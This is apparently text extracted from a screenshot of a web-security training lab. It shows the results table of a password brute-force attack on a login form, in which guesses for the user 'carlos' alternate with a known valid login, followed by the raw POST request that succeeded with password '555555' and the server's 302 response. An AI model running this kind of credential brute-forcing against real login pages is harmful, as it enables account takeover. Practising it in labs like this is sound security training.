 Row Payload Status Words Length Time Arrival Label Queue ID Connection...
71 wiener/peter 302 50 233 107138 159524248 72 72
74 wiener/peter 302 50 233 103132 160791282 75 75
77 wiener/peter 302 50 233 106438 162036579 78 78
80 wiener/peter 302 50 233 104037 163281583 81 81
83 wiener/peter 302 50 233 103970 164556200 84 84
86 wiener/peter 302 50 233 118278 165819541 87 87
89 wiener/peter 302 50 233 103519 167068650 90 90
92 wiener/peter 302 50 233 104286 218636379 93 93
95 wiener/peter 302 50 233 103941 219895302 96 96
96 carlos/5555... 302 50 233 104144 220305827 97 97
98 wiener/peter 302 50 233 103655 221140493 99 99
101 wiener/peter 302 50 233 103666 222377971 102 102
104 wiener/peter 302 50 233 112278 223638779 105 105
107 wiener/peter 302 50 233 105012 224890131 108 108
110 wiener/peter 302 50 233 107152 226144917 111 111
0 carlos/1234... 200 1807 3277 109440 340505 1 1
1 carlos/pass... 200 1807 3277 108711 768678 2 2
3 carlos/1234... 200 1820 3364 113298 1638184 4 4
4 carlos/qwerty 200 1820 3364 104493 2047896 5 5
6 carlos/1234... 200 1820 3364 116132 2884856 7 7
7 carlos/12345 200 1820 3364 138110 3338124 8 8
9 carlos/1234 200 1820 3364 109717 4188539 10 10
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a7d001b0488a21083b0757e00f20089.web-security-academy.net
3 Cookie: session=pn7z7MGowGUq3x0sFH83DJB2G6X400QC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0a7d001b0488a21083b0757e00f20089.web-security-academy.net
11 Referer: https://0a7d001b0488a21083b0757e00f20089.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&password=555555
Search 0 highlights
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=V9vTEFvEZatQDFiSoRu3GI5FYN85LTmQ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Encoding: gz
6 Connection: close
7 Content-Length: 0
8
9
Search
Reqs: 113 | Queued: 37 | Duration: 229 | RPS: 0 | Connections: 113 | Retries: 7 | Fails: 2 | Next: wiener/peter | Cancelled |